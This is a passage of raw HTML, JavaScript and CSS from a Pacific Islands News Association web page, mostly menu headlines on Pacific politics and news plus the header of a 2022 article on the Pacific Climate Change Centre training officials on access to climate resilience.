src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environment" class="entry-crumb" href="https://pina.com.fj/category/environment/">Environment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate Change" class="entry-crumb" href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pacific Climate Change Centre builds capacity of Pacific officials on Access to...</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17085" class="post-17085 post type-post status-publish format-standard has-post-thumbnail category-climate-change category-environment category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/environment/">Environment</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pacific Climate Change Centre builds capacity of Pacific officials on Access to Climate Resilience</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T12:35:09+12:00" >September 6, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/09/06/pacific-climate-change-centre-builds-capacity-of-pacific-officials-on-access-to-climate-resilience/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17085">2682</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent 